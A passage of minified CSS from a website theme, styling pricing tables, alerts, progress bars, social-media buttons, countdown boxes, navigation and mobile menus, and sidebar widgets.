.features li{float:none;margin:0;list-style:none;padding:15px 18px;border-bottom:1px solid #ececec}.table-4col .pricing-column .pricing-column-inner .features li p{margin:0;color:#a7aebf}.table-4col .pricing-column .pricing-column-inner .pricing-footer{padding:0 15px 15px}.table-4col .pricing-column .pricing-column-inner .pricing-footer a{padding:10px 40px;border:1px solid;border-radius:0}.table-4col .pricing-column .pricing-column-inner .pricing-footer a:hover{background-color:#fff}.table-3col .pricing-column .pricing-column-inner{background-color:#fff;box-shadow:0 0 3px rgba(0,0,0,.1);-moz-box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);border-radius:5px;font-size:16px}.table-3col .pricing-column .pricing-column-inner .pricing-header .pricing-title{text-transform:uppercase;font-size:18px;line-height:24px;padding:15px 0}.table-3col .pricing-column .pricing-column-inner .pricing-header .pricing-price{background-color:#3f3454;padding:20px 0}.table-3col .pricing-column .pricing-column-inner .pricing-header .pricing-price .pricing-price-inner{width:110px;height:110px;border-radius:50%;border:2px solid #dedede;line-height:106px;font-weight:400;color:#fff;display:inline-block;background:-webkit-radial-gradient(#bebebe 1%,#7b47b6 99%);background:-o-radial-gradient(#bebebe 1%,#7b47b6 99%);background:-moz-radial-gradient(#bebebe 1%,#7b47b6 99%);background:radial-gradient(#bebebe 1%,#7b47b6 99%)}.table-3col .pricing-column .pricing-column-inner .pricing-header .pricing-price .pricing-price-inner span{font-size:24px}.table-3col .pricing-column .pricing-column-inner .pricing-header .pricing-price .pricing-price-inner span sup{font-size:14px;top:-.75em}.table-3col .pricing-column .pricing-column-inner .features{margin:0;padding:30px 0}.table-3col .pricing-column .pricing-column-inner .features li{float:none;margin:0;list-style:none;padding:10px 15px}.table-3col .pricing-column .pricing-column-inner .features li p{margin:0;font-size:16px}.table-3col .pricing-column .pricing-column-inner .pricing-footer{padding:0 15px 15px;background-color:#fff;border-radius:0 0 3px 3px}.table-3col .pricing-column .pricing-column-inner .pricing-footer a{margin:0;display:block;padding:10px 30px;border:none;color:#fff;background-color:#8374ac}.table-3col .pricing-column .pricing-column-inner .pricing-footer a:hover{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#BB3D91),color-stop(1,#3E216A));background-image:-o-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:-moz-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:-webkit-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:-ms-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:linear-gradient(to right,#BB3D91 0%,#3E216A 100%)}.table-3col .pricing-column .pricing-column-inner:hover .pricing-header .pricing-price{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#BB3D91),color-stop(1,#3E216A));background-image:-o-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:-moz-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:-webkit-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:-ms-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:linear-gradient(to right,#BB3D91 0%,#3E216A 100%)}.kopa-e-list{margin:0;font-size:15px;letter-spacing:1px}.kopa-e-list li{margin-top:10px}.kopa-e-list li>span{font-size:16px;margin-right:10px}.kopa-e-list li .order-num{font-family:"Raleway",sans-serif;font-size:12px;line-height:20px;color:#fff;float:left;margin-right:15px;margin-top:-2px;padding:5px 8px}.kopa-e-list li .order-num:before{display:none}.kopa-e-list.list-unorder{list-style:disc inside}.kopa-e-list.list-unorder p{display:inline}.kopa-e-list.list-order li{margin-top:12px}.kopa-e-list.kopa-plus-list li span{font-size:10px;color:#2c313f}.kopa-e-list.kopa-icon-list li i{width:25px;text-align:center}.alert{font-weight:300;border-radius:0;color:#fff;padding:30px 80px 30px 95px;position:relative}.alert i{width:46px;height:46px;border-radius:50%;border:1px solid #fff;position:absolute;top:50%;margin:-23px 0 0;left:30px;line-height:44px;text-align:center}.alert-dismissable .close{right:30px;width:20px;height:20px;border-radius:50%;background-color:#fff;font-size:18px;line-height:20px;text-shadow:none;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;position:absolute;top:50%;margin-top:-10px;padding-left:1px}.alert-yellow{background-color:#fc880f}.alert-yellow.alert-dismissable .close{color:#fc880f}.alert-green{background-color:#8fca1d}.alert-green.alert-dismissable .close{color:#8fca1d}.alert-pink{background-color:#f42494}.alert-pink.alert-dismissable .close{color:#f42494}.alert-sky{background-color:#24b9e2}.alert-sky.alert-dismissable .close{color:#24b9e2}.sticky-note{padding:20px 30px 15px;position:relative;font-weight:300}.sticky-note:before{content:'';position:absolute;border-left:30px solid transparent;border-right:0 solid transparent;border-bottom:30px solid #fff;top:0;left:50%;margin-left:-30px;left:auto;right:0;bottom:-1px;top:auto}.sticky-note.sticky-sky{background-color:#edf6ff;color:#93909e}.sticky-note.sticky-sky:after{content:'';position:absolute;border-left:0 solid transparent;border-right:30px solid transparent;border-top:30px solid #9abbdc;bottom:-1px;left:50%;margin-left:0;left:auto;right:-1px;margin-left:0}.sticky-note.sticky-orange{background-color:#fcf0c5}.sticky-note.sticky-orange:after{content:'';position:absolute;border-left:0 solid transparent;border-right:30px solid transparent;border-top:30px solid #dec87c;bottom:-1px;left:50%;margin-left:0;left:auto;right:-1px;margin-left:0}.sticky-note.sticky-pink{background-color:#fdd4d4;color:#e39f9f}.sticky-note.sticky-pink:after{content:'';position:absolute;border-left:0 solid transparent;border-right:30px solid transparent;border-top:30px solid #e39f9f;bottom:-1px;left:50%;margin-left:0;left:auto;right:-1px;margin-left:0}.sticky-note.sticky-green{background-color:#eaffc3;color:#b5d37f}.sticky-note.sticky-green:after{content:'';position:absolute;border-left:0 solid transparent;border-right:30px solid transparent;border-top:30px solid #b5d37f;bottom:-1px;left:50%;margin-left:0;left:auto;right:-1px;margin-left:0}.pro-bar-wrapper{position:relative;overflow:hidden;font-family:"Raleway",sans-serif}.pro-bar-wrapper .pro-bar-container{height:10px;border-radius:5px;border:none;overflow:visible!important;margin-left:80px;margin-bottom:40px;margin-top:35px}.pro-bar-wrapper .pro-bar-container>i{background-color:#d7d7d8;border-radius:50%;color:#fff;width:62px;height:62px;line-height:60px;text-align:center;font-size:30px;display:block;position:absolute;left:0;top:0;font-weight:500;z-index:1}.pro-bar-wrapper .pro-bar-container.color-gray{background-color:#d7d7d8}.pro-bar-wrapper .pro-bar-container .pro-bar{height:10px;border-radius:5px 0 0 5px;position:relative;overflow:visible!important}.pro-bar-wrapper .pro-bar-container .pro-bar>div{position:absolute;top:-25px;left:0;color:#a7aebf;font-family:"Raleway",sans-serif;font-weight:500}.pro-bar-wrapper .pro-bar-container .pro-bar p{margin:0;display:inline-block;line-height:22px;padding:0 5px;background-color:#155588;font-weight:300;color:#fff;position:absolute;right:-18px;top:-37px;font-size:12px;border-radius:3px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.pro-bar-wrapper .pro-bar-container .pro-bar p:before{content:'';position:absolute;border-left:3px solid transparent;border-right:3px solid transparent;border-top:6px solid #155588;bottom:-6px;left:50%;margin-left:-3px}.pro-bar-wrapper .pro-bar-container .pro-bar.animated p{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.pro-bar-wrapper .pro-bar-container .pro-bar.color-kopa-gradient{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#BB3D91),color-stop(1,#3E216A));background-image:-o-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:-moz-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:-webkit-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:-ms-linear-gradient(right,#BB3D91 0%,#3E216A 100%);background-image:linear-gradient(to right,#BB3D91 0%,#3E216A 100%)}.pro-bar-wrapper.style2 .pro-bar-container{margin-top:16px;margin-left:55px;height:30px}.pro-bar-wrapper.style2 .pro-bar-container .pro-bar{height:30px}.pro-bar-wrapper.style2 .pro-bar-container .pro-bar>div{top:5px;color:#fff;font-weight:300;left:25px}.social-links{padding:0;margin:-10px 0 0 -10px}.social-links li{float:left;margin:10px 0 0 10px;list-style:none;position:relative;padding:0;text-align:center;border-radius:50%}.social-links li a{display:block;line-height:35px;font-size:13px;position:relative;text-align:center;z-index:0;width:35px;border-radius:50%;color:#fff}.social-nav{padding:0;list-style:none;margin:-10px 0 0 -10px}.social-nav li{float:left;margin:10px 0 0 10px;list-style:none}.social-nav a{display:inline-block;float:left;width:48px;height:48px;font-size:20px;color:#fff;text-decoration:none;cursor:pointer;text-align:center;line-height:48px;background:#000;position:relative;transition:all 0.5s;-ms-transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transition:all 0.5s}.model-2 a{overflow:hidden;font-size:26px;border-radius:4px}.model-2 a:hover{background:#fff;text-shadow:0 0 #d4d4d4,1px 1px #d4d4d4,2px 2px #d4d4d4,3px 3px #d4d4d4,4px 4px #d4d4d4,5px 5px #d4d4d4,6px 6px #d4d4d4,7px 7px #d4d4d4,8px 8px #d4d4d4,9px 9px #d4d4d4,10px 10px #d4d4d4,11px 11px #d4d4d4,12px 12px #d4d4d4,13px 13px #d4d4d4,14px 14px #d4d4d4,15px 15px #d4d4d4,16px 16px #d4d4d4,17px 17px #d4d4d4,18px 18px #d4d4d4,19px 19px #d4d4d4,20px 20px #d4d4d4,21px 21px #d4d4d4,22px 22px #d4d4d4,23px 23px #d4d4d4,24px 24px #d4d4d4,25px 25px #d4d4d4,26px 26px #d4d4d4,27px 27px #d4d4d4,28px 28px #d4d4d4,29px 29px #d4d4d4,30px 30px #d4d4d4}.model-2 .twitter{background:#00ACED;text-shadow:0 0 #0087ba,1px 1px #0087ba,2px 2px #0087ba,3px 3px #0087ba,4px 4px #0087ba,5px 5px #0087ba,6px 6px #0087ba,7px 7px #0087ba,8px 8px #0087ba,9px 9px #0087ba,10px 10px #0087ba,11px 11px #0087ba,12px 12px #0087ba,13px 13px #0087ba,14px 14px #0087ba,15px 15px #0087ba,16px 16px #0087ba,17px 17px #0087ba,18px 18px #0087ba,19px 19px #0087ba,20px 20px #0087ba,21px 21px #0087ba,22px 22px #0087ba,23px 23px #0087ba,24px 24px #0087ba,25px 25px #0087ba,26px 26px #0087ba,27px 27px #0087ba,28px 28px #0087ba,29px 29px #0087ba,30px 30px #0087ba}.model-2 .twitter:hover{color:#00ACED}.model-2 .facebook{background:#3B579D;text-shadow:0 0 #2d4278,1px 1px #2d4278,2px 2px #2d4278,3px 3px #2d4278,4px 4px #2d4278,5px 5px #2d4278,6px 6px #2d4278,7px 7px #2d4278,8px 8px #2d4278,9px 9px #2d4278,10px 10px #2d4278,11px 11px #2d4278,12px 12px #2d4278,13px 13px #2d4278,14px 14px #2d4278,15px 15px #2d4278,16px 16px #2d4278,17px 17px #2d4278,18px 18px #2d4278,19px 19px #2d4278,20px 20px #2d4278,21px 21px #2d4278,22px 22px #2d4278,23px 23px #2d4278,24px 24px #2d4278,25px 25px #2d4278,26px 26px #2d4278,27px 27px #2d4278,28px 28px #2d4278,29px 29px #2d4278,30px 30px #2d4278}.model-2 .facebook:hover{color:#3B579D}.model-2 .google{background:#DD4A3A;text-shadow:0 0 #c23122,1px 1px #c23122,2px 2px #c23122,3px 3px #c23122,4px 4px #c23122,5px 5px #c23122,6px 6px #c23122,7px 7px #c23122,8px 8px #c23122,9px 9px #c23122,10px 10px #c23122,11px 11px #c23122,12px 12px #c23122,13px 13px #c23122,14px 14px #c23122,15px 15px #c23122,16px 16px #c23122,17px 17px #c23122,18px 18px #c23122,19px 19px #c23122,20px 20px #c23122,21px 21px #c23122,22px 22px #c23122,23px 23px #c23122,24px 24px #c23122,25px 25px #c23122,26px 26px #c23122,27px 27px #c23122,28px 28px #c23122,29px 29px #c23122,30px 30px #c23122}.model-2 .google:hover{color:#DD4A3A}.model-2 .linkedin{background:#007BB6;text-shadow:0 0 #005983,1px 1px #005983,2px 2px #005983,3px 3px #005983,4px 4px #005983,5px 5px #005983,6px 6px #005983,7px 7px #005983,8px 8px #005983,9px 9px #005983,10px 10px #005983,11px 11px #005983,12px 12px #005983,13px 13px #005983,14px 14px #005983,15px 15px #005983,16px 16px #005983,17px 17px #005983,18px 18px #005983,19px 19px #005983,20px 20px #005983,21px 21px #005983,22px 22px #005983,23px 23px #005983,24px 24px #005983,25px 25px #005983,26px 26px #005983,27px 27px #005983,28px 28px #005983,29px 29px #005983,30px 30px #005983}.model-2 .linkedin:hover{color:#007BB6}.model-2 .pinterest{background:#CB2026;text-shadow:0 0 #9f191e,1px 1px #9f191e,2px 2px #9f191e,3px 3px #9f191e,4px 4px #9f191e,5px 5px #9f191e,6px 6px #9f191e,7px 7px #9f191e,8px 8px #9f191e,9px 9px #9f191e,10px 10px #9f191e,11px 11px #9f191e,12px 12px #9f191e,13px 13px #9f191e,14px 14px #9f191e,15px 15px #9f191e,16px 16px #9f191e,17px 17px #9f191e,18px 18px #9f191e,19px 19px #9f191e,20px 20px #9f191e,21px 21px #9f191e,22px 22px #9f191e,23px 23px #9f191e,24px 24px #9f191e,25px 25px #9f191e,26px 26px #9f191e,27px 27px #9f191e,28px 28px #9f191e,29px 29px #9f191e,30px 30px #9f191e}.model-2 .pinterest:hover{color:#CB2026}.txt-decoration{text-decoration:underline}.txt-decoration-2{text-decoration:underline}.txt-decoration-3{color:#03a9f5;text-decoration:underline}.kopa-countdown-2{margin:0 -5px 30px;padding:0;overflow:hidden}.kopa-countdown-2 li{float:left;margin:0;list-style:none;padding:0 5px;width:25%;position:relative}.kopa-countdown-2 li div{text-align:center;padding:15px 0;background-color:#fff;border-radius:5px;position:relative}.kopa-countdown-2 li div:before{position:absolute;height:1px;top:50%;width:100%;left:0;background-color:#dde5f3;content:""}.kopa-countdown-2 li div:after{position:absolute;height:18px;bottom:0;width:1px;left:50%;border-left:dashed 1px #dde5f3;content:""}.kopa-countdown-2 li div h3{font-size:54px;margin:15px 0 20px;line-height:50px;position:relative;z-index:1}.kopa-countdown-2 li div span{display:block;text-transform:uppercase}.kopa-countdown-2 li div span:last-child{font-weight:400}@media (max-width:799px){.kopa-countdown-2 li div{padding:10px 0}.kopa-countdown-2 li div h3{margin:0;line-height:1.2}.kopa-article-list-1-widget .entry-item .entry-thumb .entry-icon{display:none}.kopa-article-list-1-widget .widget-content .entry-item .entry-content{padding:15px}}@media (max-width:639px){.mt-xs-30{margin-top:30px}}body{position:relative;font-family:"Source Sans Pro",sans-serif;color:#637587;line-height:22px;font-size:14px;overflow-x:hidden}.mb-0{margin-bottom:0px!important}.mb-20{margin-bottom:20px}.mb-30{margin-bottom:30px}.mb-40{margin-bottom:40px}.mt-15{margin-top:15px}.mt-5{margin-top:5px}.outer{width:1170px;margin:0 auto;position:relative}.wrapper{width:1050px;margin:0 auto;position:relative}.container{width:1140px;padding-left:0;padding-right:0}#main-content{position:relative;z-index:2}.kopa-full-width .sidebar{display:none}.kopa-full-width .main-col{width:100%}.owl-theme .owl-controls{margin:0}.owl-theme .owl-controls .owl-buttons div{color:#fff;background:none;padding:0;margin:0;border-radius:50%;border:1px solid rgba(255,255,255,.4);text-align:center;width:72px;height:72px;line-height:70px;font-size:50px;position:absolute;top:50%;margin-top:-36px;margin-left:-36px;margin-left:0;margin-top:-36px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.owl-theme .owl-controls .owl-buttons div.owl-prev{left:2%;padding-right:2px}.owl-theme .owl-controls .owl-buttons div.owl-prev:before{content:"\f104"}.owl-theme .owl-controls .owl-buttons div.owl-next{right:2%;padding-left:2px}.owl-theme .owl-controls .owl-buttons div.owl-next:before{content:"\f105"}.owl-theme .owl-controls .owl-pagination{margin-top:40px;width:100%}.owl-theme .owl-controls .owl-pagination .owl-page span{width:8px;height:8px;margin:0 10px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;background:none;border:1px solid #fff;border-radius:50%}.owl-theme .owl-controls .owl-pagination .owl-page.active span,.owl-theme .owl-controls .owl-pagination .owl-page:hover span{-webkit-transform:scale(2);-moz-transform:scale(2);-ms-transform:scale(2);-o-transform:scale(2);transform:scale(2)}#kopa-header-top{background-color:#191d3d;padding:30px 0}#kopa-header-bottom{border-bottom:4px solid rgba(255,255,255,.6);position:relative;z-index:3}#top-nav{position:relative;z-index:21}#top-nav #top-menu{margin:0;padding:0;float:left}#top-nav #top-menu>li:hover>a,#top-nav #top-menu>li.sfHover>a{background-color:#155588}#top-nav #top-menu>li:hover>a i,#top-nav #top-menu>li.sfHover>a i{color:#fff}#top-nav #top-menu li{float:left;margin:0;list-style:none;border-right:1px solid #303451;position:relative}#top-nav #top-menu li a{display:block;text-transform:uppercase;color:#fff;text-align:center;padding:5px 15px}#top-nav #top-menu li a span{display:block;font-size:15px}#top-nav #top-menu li a i{color:#7082a9;font-size:18px}#top-nav #top-menu li a:hover i{color:#fff}#top-nav #top-menu li:first-child{border-left:1px solid #303451}#top-nav #top-menu li ul{display:none;width:230px;position:absolute;background-color:#fff;margin:0;padding:0;left:0;top:100%;box-shadow:0 1px 3px rgba(0,0,0,.2);-ms-box-shadow:0 1px 3px rgba(0,0,0,.2);-moz-box-shadow:0 1px 3px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.2)}#top-nav #top-menu li ul li{float:none;border:none;padding:0 15px;border-top:1px solid #dde5f3}#top-nav #top-menu li ul li:first-child{border:none}#top-nav #top-menu li ul li a{text-align:left;border:none;padding:10px 0;color:#637587;text-transform:none;font-size:14px}#top-nav #top-menu li ul li ul{left:231px;top:0}#top-nav #top-menu li ul li:hover>a{padding-left:10px}#top-nav #top-menu li.flip-back ul{left:auto;right:0}#top-nav #top-menu li.flip-back ul li ul{left:auto;right:231px}#top-nav .kopa-search-box{float:left;position:relative;border-right:1px solid #303451}#top-nav .kopa-search-box .toggle-search-box{display:block;width:80px;padding-top:8px;height:50px;border:0;background:none;text-align:center;color:#fff}#top-nav .kopa-search-box .toggle-search-box:hover,#top-nav .kopa-search-box .toggle-search-box.search-expand{background-color:#155588}#top-nav .kopa-search-box .toggle-search-box:hover i,#top-nav .kopa-search-box .toggle-search-box.search-expand i{color:#fff}#top-nav .kopa-search-box .toggle-search-box span{display:block;text-transform:uppercase;font-size:13px}#top-nav .kopa-search-box .toggle-search-box i{display:block;color:#7082a9;margin:0 0 3px}#top-nav .kopa-search-box form.block.search-form{display:block}#top-nav .kopa-search-box form.search-form{background-color:#155588;display:none;position:absolute;right:0;top:100%;z-index:2;padding:15px;width:346px}#top-nav .kopa-search-box form.search-form:before,#top-nav .kopa-search-box form.search-form:after{display:table;content:""}#top-nav .kopa-search-box form.search-form:after{clear:both}#top-nav .kopa-search-box form.search-form input.search-text{width:100%;height:30px;color:#a7aebf;line-height:20px;border:none;padding:5px 15px;border-radius:0}#top-nav .kopa-search-box form.search-form input.search-text:focus{outline:0}#top-nav .kopa-search-box form.search-form button.search-submit{border:0;padding:0;position:absolute;right:27px;top:20px;background:none;line-height:20px}#top-nav .kopa-search-box form.search-form button.search-submit i{color:#7082a9}.kopa-language{text-align:center;position:relative;border-right:1px solid #303451}.kopa-language:hover,.kopa-language.open{background-color:#155588}.kopa-language:hover>i,.kopa-language.open>i{color:#fff}.kopa-language:hover>button,.kopa-language.open>button{background-color:#155588}.kopa-language.open>.dropdown-menu{display:block}.kopa-language>i{position:absolute;top:8px;left:50%;margin-left:-7px;width:14px;color:#7082a9}.kopa-language>button{display:block;border:none;outline:none;color:#fff;height:50px;line-height:70px;padding:0 15px;font-size:13px;text-transform:uppercase;font-weight:300;background:#191d3d}.kopa-language>button span{display:none}.kopa-language .dropdown-menu{border-radius:0;width:160px;margin:0;box-shadow:0 0;padding:7px 0}.kopa-language .dropdown-menu li{margin:0;border:none;padding:0}.kopa-language .dropdown-menu li a{padding:5px 15px;text-align:left}.kopa-language .dropdown-menu li a img{float:left;margin-top:5px;padding-right:8px}.kopa-language .dropdown-menu li a span>i{width:21px;height:14px;float:left;background:url(http://placehold.it/21x14);margin-right:8px;margin-top:3px}#main-nav{position:relative;z-index:20}#main-menu{margin:0;padding:0;position:relative;z-index:1}#main-menu>li{position:relative;z-index:1;padding:0;float:left;margin:0 0 0 40px;list-style:none}#main-menu>li.mega-menu{position:static}#main-menu>li.mega-menu a:before{display:none}#main-menu>li:first-child{margin:0}#main-menu>li>a{padding:15px 0;display:block;position:relative;font-weight:400;font-size:15px}#main-menu>li>a .menu-description{display:block;font-size:13px;font-style:italic;text-transform:none;min-height:20px;max-height:20px;overflow:hidden;color:#a7aebf}#main-menu>li>a:before{content:"";width:100%;height:4px;background-color:#155588;position:absolute;bottom:-4px;left:-40px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}#main-menu>li:hover>a:before,#main-menu>li.current-menu-item>a:before{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;left:0}#main-menu>li>ul{width:250px;display:none;position:absolute;left:0;top:56px;margin:0;padding:0;z-index:1;background-color:#fff;border-radius:0 0 3px 3px;text-align:left}#main-menu>li>ul>li{float:none;border:none;padding:0 15px;border-top:1px solid #dde5f3;margin:0;list-style:none;position:relative}#main-menu>li>ul>li.current_page_item{padding-left:10px}#main-menu>li>ul>li:first-child{border:none}#main-menu>li>ul>li>a{text-align:left;border:none;padding:10px 0;color:#637587;text-transform:none;font-size:14px;display:block}#main-menu>li>ul>li>ul{left:251px;top:0;width:250px;display:none;position:absolute;margin:0;padding:0;z-index:1;background-color:#fff;border-radius:0 0 3px 3px;text-align:left}#main-menu>li>ul>li>ul>li{float:none;border:none;padding:0 15px;border-top:1px solid #dde5f3;margin:0;list-style:none;position:relative}#main-menu>li>ul>li>ul>li:first-child{border:none}#main-menu>li>ul>li>ul>li>a{text-align:left;border:none;padding:10px 0;color:#637587;text-transform:none;font-size:14px;display:block}#main-menu>li>ul>li>ul>li:hover>a,#main-menu>li>ul>li>ul>li.current-menu-item>a{padding-left:10px}#main-menu>li>ul>li:hover>a,#main-menu>li>ul>li .current-menu-item>a{padding-left:10px}.sf-with-ul:after{display:none}#main-menu .sf-mega{position:absolute;left:0;top:56px}#main-menu .sf-mega .widget{border-top:1px solid #dde5f3;padding-top:10px}#main-menu .sf-mega .widget .widget-title{font-size:13px;line-height:20px;margin-bottom:10px}#main-menu li .sf-mega{background-color:#fff;border-radius:0 0 3px 3px;display:none;z-index:9999;width:100%;padding:20px 30px 40px}#main-menu li .sf-mega .row>div .row>div ul{border-bottom:1px solid #dde5f3;margin:0;padding:0}#main-menu li .sf-mega .row>div .row>div ul li{float:none;border:none;padding:0;border-top:1px solid #dde5f3;margin:0;list-style:none;position:relative}#main-menu li .sf-mega .row>div .row>div ul li a{text-align:left;border:none;padding:10px 0;color:#637587;text-transform:none;font-size:14px;display:block}#main-menu li .sf-mega .row>div .row>div ul li:hover>a,#main-menu li .sf-mega .row>div .row>div ul li.current-menu-item>a{padding-left:10px}#main-menu li .sf-mega .row>div .entry-item .entry-thumb{position:relative;margin-bottom:25px}#main-menu li .sf-mega .row>div .entry-item .entry-thumb .entry-date{text-align:center;border:1px solid #bdc7d6;border-radius:3px;background-color:#fff;padding:0 0 10px;text-transform:uppercase;color:#a7add5;font-size:12px;position:absolute;top:15px;left:15px}#main-menu li .sf-mega .row>div .entry-item .entry-thumb .entry-date p{margin:0 0 5px;color:#fff;background-color:#bdc7d6;padding:0 10px;line-height:18px}#main-menu li .sf-mega .row>div .entry-item .entry-thumb .entry-date strong{display:block;font-size:24px;padding:0 10px;font-weight:600}#main-menu li .sf-mega .row>div .entry-item .entry-thumb .entry-date span{line-height:1;display:block;padding:0 10px}#main-menu li .sf-mega .row>div .entry-item .entry-content .entry-author{margin-bottom:5px}#main-menu li .sf-mega .row>div .entry-item .entry-content .entry-title{font-size:16px;line-height:22px;font-weight:400;margin:0;text-transform:uppercase}#main-menu li .sf-mega .row>div .entry-item:hover .entry-thumb .mask{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.mobile-search-box{display:none;margin-top:10px;width:250px}.mobile-search-box .mobile-search-form{position:relative}.mobile-search-box .mobile-search-form input.search-text{border:none;text-align:right;text-transform:uppercase;font-size:13px;color:#a7aebf;width:100%;padding-right:25px;height:28px}.mobile-search-box .mobile-search-form button.search-submit{position:absolute;right:0;top:3px;padding:0;border:none;background:none}.main-nav-mobile{display:none;position:relative;height:44px}.main-nav-mobile .pull{font-size:18px;font-weight:500;text-transform:uppercase;z-index:99;position:relative;display:inline-block;cursor:pointer;padding:0;margin:12px 0 0}.main-nav-mobile .pull i{color:#fff}.main-nav-mobile .main-menu-mobile{position:absolute;top:48px;margin:0;left:0;width:220px;height:auto;z-index:999999;display:none;padding:5px 15px 0;text-align:left}.main-nav-mobile .main-menu-mobile>li{border-top:1px solid rgba(255,255,255,.3);position:relative;width:100%;margin:0}.main-nav-mobile .main-menu-mobile>li:first-child{border:0}.main-nav-mobile .main-menu-mobile>li>a{color:#fff;text-transform:capitalize;font-size:16px;display:block;font-weight:600;padding:10px 25px 10px 0}.main-nav-mobile .main-menu-mobile>li>a>span{position:absolute;right:5px;top:10px;cursor:pointer;font-size:15px}.main-nav-mobile .main-menu-mobile>li>a>span:after{content:'\f107'}.main-nav-mobile .main-menu-mobile>li ul{margin:0;border-top:1px solid rgba(255,255,255,.3)}.main-nav-mobile .main-menu-mobile>li ul li{margin:0;border-top:1px solid rgba(255,255,255,.3)}.main-nav-mobile .main-menu-mobile>li ul li a{padding:10px 10px;color:#fff;text-transform:capitalize;display:block;font-weight:600;font-size:14px;position:relative}.main-nav-mobile .main-menu-mobile>li ul li span{display:none}.main-nav-mobile .main-menu-mobile>li ul li .sub-menu{display:block!important;margin:0!important;padding:0!important;height:auto!important;width:100%}.top-main-nav-mobile{display:none;position:relative;height:44px}.top-main-nav-mobile .pull{font-size:22px;font-weight:700;color:#fff;text-transform:uppercase;z-index:99;position:relative;display:inline-block;cursor:pointer;padding:0;margin:10px 0 0}.top-main-nav-mobile .pull i{color:#fff}.top-main-nav-mobile .top-main-menu-mobile{position:absolute;top:77px;margin:0;right:0;width:200px;height:auto;z-index:999999;display:none;padding:0 15px 0;text-align:left}.top-main-nav-mobile .top-main-menu-mobile>li{border-top:1px solid #e2e2e3;position:relative;width:100%;margin:0}.top-main-nav-mobile .top-main-menu-mobile>li:first-child{border:0}.top-main-nav-mobile .top-main-menu-mobile>li>a{color:#fff;text-transform:capitalize;font-size:16px;display:block;font-weight:600;padding:10px 25px 10px 0}.top-main-nav-mobile .top-main-menu-mobile>li>a>span{position:absolute;right:5px;top:10px;cursor:pointer;font-size:15px}.top-main-nav-mobile .top-main-menu-mobile>li>a>span:after{content:'\f107'}.top-main-nav-mobile .top-main-menu-mobile>li ul{margin:0;border-top:1px solid #e2e2e3}.top-main-nav-mobile .top-main-menu-mobile>li ul li{margin:0;border-top:1px solid #e2e2e3}.top-main-nav-mobile .top-main-menu-mobile>li ul li a{padding:10px 10px;color:#fff;text-transform:capitalize;display:block;font-weight:600;font-size:14px;position:relative}.top-main-nav-mobile .top-main-menu-mobile>li ul li span{display:none}.top-main-nav-mobile .top-main-menu-mobile>li ul li .sub-menu{display:block!important;margin:0!important;padding:0!important;height:auto!important;width:100%}#footer-nav #footer-menu{padding:0;margin:0}#footer-nav #footer-menu li{float:left;margin:0 0 0 20px;list-style:none}#footer-nav #footer-menu li a{text-transform:uppercase;color:#fff;font-weight:300;font-family:"Raleway",sans-serif;font-size:13px}.widget{margin-bottom:50px;position:relative}.widget:last-child{margin-bottom:0}.widget .widget-title{text-transform:uppercase}.widget .widget-title.widget-title-s1{background-color:#fff;padding:20px 30px 25px;position:absolute;right:0;bottom:100%;min-width:540px;border-radius:5px 5px 0 0}.widget .widget-title.widget-title-s1 h4{font-size:24px;line-height:30px;margin-bottom:7px}.widget .widget-title.widget-title-s1 .meta-box .entry-time{color:#a7aebf;margin-right:8px}.widget .widget-title.widget-title-s1 .widget-title-icon{font-size:26px;right:25px;position:absolute;top:30px}.widget .widget-title.widget-title-s2{font-size:14px;text-transform:uppercase;margin-bottom:40px}.widget .widget-title.widget-title-s2 h4{color:#fff;font-size:28px;line-height:42px;font-weight:400}.widget .widget-title.widget-title-s2 .see-more{text-decoration:underline;color:#7b7f8c;margin-top:15px}.widget .widget-title.widget-title-s2 .see-more a{color:#cdced2}.widget .widget-title.widget-title-s2>div{height:42px;width:42px;border-radius:50%;border:1px solid #ececec;margin-right:20px;position:relative}.widget .widget-title.widget-title-s2>div>span{width:16px;height:8px;background-color:#d7d7d8;position:absolute;top:12px;left:50%;margin-left:-8px;z-index:1}.widget .widget-title.widget-title-s2>div>span:before{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #ececec;top:0;left:-8px;left:auto;right:0}.widget .widget-title.widget-title-s2>div>span:after{content:'';position:absolute;border-top:8px solid transparent;border-bottom:8px solid transparent;border-left:8px solid #ececec;top:0;right:-8px;right:auto;left:0}.widget .widget-title.widget-title-s3{margin-bottom:30px}.widget .widget-title.widget-title-s3 i{color:#a7aebf;font-size:32px;margin:0 15px 0 0!important;padding:20px 10px;border:2px solid #a7aebf;border-radius:3px}.widget .widget-title.widget-title-s3 h4{margin:22px 0 